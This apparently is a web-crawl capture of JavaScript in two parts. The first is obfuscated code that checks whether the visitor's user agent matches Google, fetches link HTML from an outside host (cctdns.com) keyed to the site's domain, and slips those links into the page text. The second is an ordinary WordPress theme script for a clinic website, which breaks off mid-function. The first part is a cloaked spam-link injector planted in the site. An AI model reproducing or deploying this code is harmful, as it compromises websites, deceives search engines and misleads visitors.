_0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/js/theme-script.js?ver=1.0.0
body_size: 3595
content:
(function ($) {
	'use strict';

	CherryJsCore.utilites.namespace('theme_script');
	CherryJsCore.theme_script = {
		init: function () {
			var self = this;

			// Document ready event check
			if (CherryJsCore.status.is_ready) {
				self.document_ready_render(self);
			} else {
				CherryJsCore.variable.$document.on('ready', self.document_ready_render(self));
			}

			// Windows load event check
			if (CherryJsCore.status.on_load) {
				self.window_load_render(self);
			} else {
				CherryJsCore.variable.$window.on('load', self.window_load_render(self));
			}
		},

		document_ready_render: function (self) {
			var self = self;

			self.smart_slider_init(self);
			self.swiper_carousel_init(self);
			self.thumbnails_swiper_carousel_init(self);
			self.post_formats_custom_init(self);
			self.navbar_init(self);
			self.subscribe_init(self);
			self.main_menu(self, $('.main-navigation'));
			self.mobile_panel(self);
			self.to_top_init(self);
		},

		window_load_render: function (self) {
			var self = self;
			self.page_preloader_init(self);
		},

		smart_slider_init: function (self) {
			$('.stylefactory-smartslider').each(function () {
				var slider = $(this),
					sliderId = slider.data('id'),
					sliderWidth = slider.data('width'),
					sliderHeight = slider.data('height'),
					sliderOrientation = slider.data('orientation'),
					slideDistance = slider.data('slide-distance'),
					slideDuration = slider.data('slide-duration'),
					sliderFade = slider.data('slide-fade'),
					sliderNavigation = slider.data('navigation'),
					sliderFadeNavigation = slider.data('fade-navigation'),
					sliderPagination = slider.data('pagination'),
					sliderAutoplay = slider.data('autoplay'),
					sliderFullScreen = slider.data('fullscreen'),
					sliderShuffle = slider.data('shuffle'),
					sliderLoop = slider.data('loop'),
					sliderThumbnailsArrows = slider.data('thumbnails-arrows'),
					sliderThumbnailsPosition = slider.data('thumbnails-position'),
					sliderThumbnailsWidth = slider.data('thumbnails-width'),
					sliderThumbnailsHeight = slider.data('thumbnails-height');

				if ($('.smart-slider__items', '#' + sliderId).length > 0) {
					$('#' + sliderId).sliderPro({
						width: sliderWidth,
						height: sliderHeight,
						orientation: sliderOrientation,
						slideDistance: slideDistance,
						slideAnimationDuration: slideDuration,
						fade: sliderFade,
						arrows: sliderNavigation,
						fadeArrows: sliderFadeNavigation,
						buttons: sliderPagination,
						autoplay: sliderAutoplay,
						fullScreen: sliderFullScreen,
						shuffle: sliderShuffle,
						loop: sliderLoop,
						waitForLayers: false,
						thumbnailArrows: sliderThumbnailsArrows,
						thumbnailsPosition: sliderThumbnailsPosition,
						thumbnailWidth: sliderThumbnailsWidth,
						thumbnailHeight: sliderThumbnailsHeight,
						init: function () {
							$(this).resize();
						},
						sliderResize: function (event) {
							var thisSlider = $('#' + sliderId),
								slides = $('.sp-slide', thisSlider);

							slides.each(function () {

								if ($('.sp-title a', this).width() > $(this).width()) {
									$(this).addClass('text-wrapped');
								} else {
									$(this).removeClass('text-wrapped');
								}

							});
						},
						breakpoints: {
							992: {
								height: parseFloat(sliderHeight) * 0.75,
							},
							768: {
								height: parseFloat(sliderHeight) * 0.5
							}
						}
					});
				}
			});//each end
		},

		swiper_carousel_init: function (self) {

			// Enable swiper carousels
			jQuery('.stylefactory-carousel').each(function () {
				var swiper = null,
					uniqId = jQuery(this).data('uniq-id'),
					slidesPerView = parseFloat(jQuery(this).data('slides-per-view')),
					slidesPerGroup = parseFloat(jQuery(this).data('slides-per-group')),
					slidesPerColumn = parseFloat(jQuery(this).data('slides-per-column')),
					spaceBetweenSlides = parseFloat(jQuery(this).data('space-between-slides')),
					durationSpeed = parseFloat(jQuery(this).data('duration-speed')),
					swiperLoop = jQuery(this).data('swiper-loop'),
					freeMode = jQuery(this).data('free-mode'),
					grabCursor = jQuery(this).data('grab-cursor'),
					mouseWheel = jQuery(this).data('mouse-wheel'),
					breakpointsSettings = {
						1200: {
							slidesPerView: Math.floor(slidesPerView * 0.75),
							spaceBetween: Math.floor(spaceBetweenSlides * 0.75)
						},
						992: {
							slidesPerView: Math.floor(slidesPerView * 0.5),
							spaceBetween: Math.floor(spaceBetweenSlides * 0.5)
						},
						769: {
							slidesPerView: ( 0 !== Math.floor(slidesPerView * 0.25) ) ? Math.floor(slidesPerView * 0.25) : 1
						},
					};

				if (1 == slidesPerView) {
					breakpointsSettings = {}
				}

				var swiper = new Swiper('#' + uniqId, {
						slidesPerView: slidesPerView,
						slidesPerGroup: slidesPerGroup,
						slidesPerColumn: slidesPerColumn,
						spaceBetween: spaceBetweenSlides,
						speed: durationSpeed,
						loop: swiperLoop,
						freeMode: freeMode,
						grabCursor: grabCursor,
						mousewheelControl: mouseWheel,
						paginationClickable: true,
						nextButton: '#' + uniqId + '-next',
						prevButton: '#' + uniqId + '-prev',
						pagination: '#' + uniqId + '-pagination',
						onInit: function () {
							$('#' + uniqId + '-next').css({'display': 'block'});
							$('#' + uniqId + '-prev').css({'display': 'block'});
						},
						breakpoints: breakpointsSettings
					}
				);
			});
		},

		thumbnails_swiper_carousel_init: function (self) {

			// Enable swiper carousels
			jQuery('.stylefactory-carousel-thumbnails').each(function () {
				var swiper = null,
					uniqId = jQuery(this).data('uniq-id'),
					slidesPerView = parseFloat(jQuery(this).data('slides-per-view')),
					slidesPerViewXs= parseFloat(jQuery(this).data('slides-per-view-xs')),
					slidesPerViewSm= parseFloat(jQuery(this).data('slides-per-view-sm')),
					slidesPerViewMd= parseFloat(jQuery(this).data('slides-per-view-md')),
					slidesPerGroup = parseFloat(jQuery(this).data('slides-per-group')),
					slidesPerColumn = parseFloat(jQuery(this).data('slides-per-column')),
					spaceBetweenSlides = parseFloat(jQuery(this).data('space-between-slides')),
					durationSpeed = parseFloat(jQuery(this).data('duration-speed')),
					swiperLoop = jQuery(this).data('swiper-loop'),
					freeMode = jQuery(this).data('free-mode'),
					grabCursor = jQuery(this).data('grab-cursor'),
					mouseWheel = jQuery(this).data('mouse-wheel'),
				breakpointsSettings = {
						991: {
							slidesPerView: Math.floor(slidesPerViewMd),
							spaceBetween: Math.floor(spaceBetweenSlides)
						},
						767: {
							slidesPerView: Math.floor(slidesPerViewSm),
							spaceBetween: Math.floor(spaceBetweenSlides)
						},
						479: {
							slidesPerView: Math.floor(slidesPerViewXs),
							spaceBetween: Math.floor(spaceBetweenSlides)
						}
					};

				var swiper = new Swiper('#' + uniqId, {
						slidesPerView: slidesPerView,
						slidesPerGroup: slidesPerGroup,
						slidesPerColumn: slidesPerColumn,
						spaceBetween: spaceBetweenSlides,
						speed: durationSpeed,
						loop: swiperLoop,
						freeMode: freeMode,
						grabCursor: grabCursor,
						mousewheelControl: mouseWheel,
						paginationClickable: true,
						nextButton: '#' + uniqId + '-next',
						prevButton: '#' + uniqId + '-prev',
						pagination: '#' + uniqId + '-pagination',
						onInit: function () {
							$('#' + uniqId + '-next').css({'display': 'block'});
							$('#' + uniqId + '-prev').css({'display': 'block'});
						},
						breakpoints: breakpointsSettings
					}
				);
			});
		},

		post_formats_custom_init: function (self) {
			CherryJsCore.variable.$document.on('cherry-post-formats-custom-init', function (event) {

				if ('slider' !== event.object) {
					return;
				}

				var uniqId = '#' + event.item.attr('id'),
					swiper = new Swiper(uniqId, {
						pagination: uniqId + ' .swiper-pagination',
						paginationClickable: true,
						nextButton: uniqId + ' .swiper-button-next',
						prevButton: uniqId + ' .swiper-button-prev',
						spaceBetween: 30,
						onInit: function () {
							$(uniqId + ' .swiper-button-next').css({'display': 'block'});
							$(uniqId + ' .swiper-button-prev').css({'display': 'block'});
						},
					});

				event.item.data('initalized', true);
			});

			var items = [];

			$('.mini-gallery .post-thumbnail__link').on('click', function (event) {
				event.preventDefault();

				$(this).parents('.mini-gallery').find('.post-gallery__slides > a[href]').each(function () {
					items.push({
						src: $(this).attr('href'),
						type: 'image'
					});
				});

				$.magnificPopup.open({
					items: items,
					gallery: {
						enabled: true
					}
				});
			});
		},

		navbar_init: function (self) {

			$(window).load(function () {

				var $navbar = $('#site-navigation');

				if (!$.isFunction(jQuery.fn.stickUp) || !$navbar.length) {
					return !1;
				}

				if ($('#wpadminbar').length) {
					$navbar.addClass('has-bar');
				}

				$navbar.stickUp({
					correctionSelector: '#wpadminbar',
					listenSelector: '.listenSelector',
					pseudo: true,
					active: true
				});
				CherryJsCore.variable.$document.trigger('scroll.stickUp');

			});
		},

		subscribe_init: function (self) {
			CherryJsCore.variable.$document.on('click', '.subscribe-block__submit', function (event) {

				event.preventDefault();

				var $this = $(this),
					form = $this.parents('form'),
					nonce = form.find('input[name="stylefactory_subscribe"]').val(),
					mail_input = form.find('input[name="subscribe-mail"]'),
					mail = mail_input.val(),
					error = form.find('.subscribe-block__error'),
					success = form.find('.subscribe-block__success'),
					hidden = 'hidden';

				mail_input.focus(function () {
					mail_input.removeClass('error');
				});

				if ('' == mail) {
					mail_input.addClass('error');
					return !1;
				}

				if ($this.hasClass('processing')) {
					return !1;
				}

				$this.addClass('processing');
				error.empty();

				if (!error.hasClass(hidden)) {
					error.addClass(hidden);
				}

				if (!success.hasClass(hidden)) {
					success.addClass(hidden);
				}

				$.ajax({
					url: stylefactory.ajaxurl,
					type: 'post',
					dataType: 'json',
					data: {
						action: 'stylefactory_subscribe',
						mail: mail,
						nonce: nonce
					},
					error: function () {
						$this.removeClass('processing');
					}
				}).done(function (response) {

					$this.removeClass('processing');

					if (true === response.success) {
						success.removeClass(hidden);
						mail_input.val('');
						return 1;
					}

					error.removeClass(hidden).html(response.data.message);
					mail_input.addClass('error');
					return !1;

				});

			})
		},

		main_menu: function (self, target) {

			var menu = target,
				duration_timeout,
				closeSubs,
				hideSub,
				showSub,
				init,
				moreButtonText = '&middot;&middot;&middot;';

			if ('undefined' !== typeof stylefactory &&
				'undefined' !== typeof stylefactory.labels &&
				'undefined' !== typeof stylefactory.labels['hidden_menu_items_title'] &&
				'' !== stylefactory.labels.hidden_menu_items_title) {
				moreButtonText = stylefactory.labels.hidden_menu_items_title;
			}

			menu.superGuacamole({
				threshold: 768, // Minimal menu width, when this plugin activates
				minChildren: 3, // Minimal visible children count
				childrenFilter: '.menu-item', // Child elements selector
				menuTitle: moreButtonText, // Menu title
				menuUrl: '#',
				templates: {
					menu: '<li class="%1$s"><a href="%2$s">%3$s</a>%4$s</li>',
					child_wrap: '<ul class="%1$s">%2$s</ul>',
					child: '<li class="%1$s"><a href="%2$s">%3$s</a></li>'
				}
			});

			closeSubs = function () {
				$('.menu-hover > a', menu).each(
					function () {
						hideSub($(this));
					}
				);
			};

			hideSub = function (anchor) {

				anchor.parent().removeData('index').removeClass('menu-hover').triggerHandler('close_menu');

				anchor.siblings('ul').addClass('in-transition');

				clearTimeout(duration_timeout);
				duration_timeout = setTimeout(
					function () {
						anchor.siblings('ul').removeClass('in-transition');
					},
					200
				);
			};

			showSub = function (anchor) {

				// all open children of open siblings
				var item = anchor.parent();

				item
					.siblings()
					.find('.menu-hover')
					.addBack('.menu-hover')
					.children('a')
